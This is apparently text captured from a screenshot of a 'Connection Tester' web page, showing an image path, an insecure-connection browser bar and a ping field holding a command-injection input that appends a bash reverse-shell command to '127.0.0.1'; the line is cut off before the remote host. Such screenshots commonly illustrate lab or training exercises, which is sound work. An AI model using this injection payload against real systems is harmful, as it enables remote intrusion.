 Not Secure http://ip
Connection Tester
Ping: 127.0.0.1;bash -c 'bash -i >& /c Go